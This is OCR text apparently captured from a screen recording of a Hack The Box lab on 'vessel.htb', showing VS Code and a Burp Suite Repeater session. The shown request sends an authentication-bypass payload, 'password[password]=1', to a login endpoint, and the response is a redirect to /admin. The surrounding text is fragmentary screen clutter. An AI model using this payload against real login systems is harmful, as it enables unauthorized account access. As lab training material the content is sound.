 Menu
Applications Places System
notes.txt - git - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
GIT
config
public
routes
JS index.js
notes.txt U
views
JS index.js
OUTLINE
TIMELINE
1
1
1
Welcome
JS index.js
routes > notes.txt
1 SELECT * FROM
Finding an
Copyright © Vessel
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Extensions Learn
1 × 3 × +
Send Cancel < > Follow redirection Target: http://ve
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: vessel.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://vessel.htb
10 Connection: close
11 Referer: http://vessel.htb/login
12 Cookie: connect.sid=
s%3AKJEGporpBdno8U3M9G8N8XqlC_LYU0Aa.CW
G3EueHhzd3FQRNQhFbkXmjHGupCJd6nHVEnTFRX
kM
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[password]=1
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 24 Mar 2023 15:58:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: Express
5 Location: /admin
6 Vary: Accept
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 56
9 Set-Cookie: connect.sid=
s%3AKJEGporpBdno8U3M9G8N8XqlC_LYU0Aa.CW
G3EueHhzd3FQRNQhFbkXmjHGupCJd6nHVEnTFRX
kM; Path=/; Expires=Fri, 24 Mar 2023
16:02:52 GMT; HttpOnly; SameSite=Strict
10 Connection: close
11
12 <p>
Found. Redirecting to <a href="/admin
">
/admin
</a>
</p>
Search... 0 matches
SPECTOR
Core
Done 461 bytes | 89 millis
master* 0 0 Ln 1, Col 76 Spaces: 4 UTF-8 LF Plain Text
Login — Mozilla Firefox notes.txt - git - Visu... [ethan@vessel: ~] Burp Suite Communit...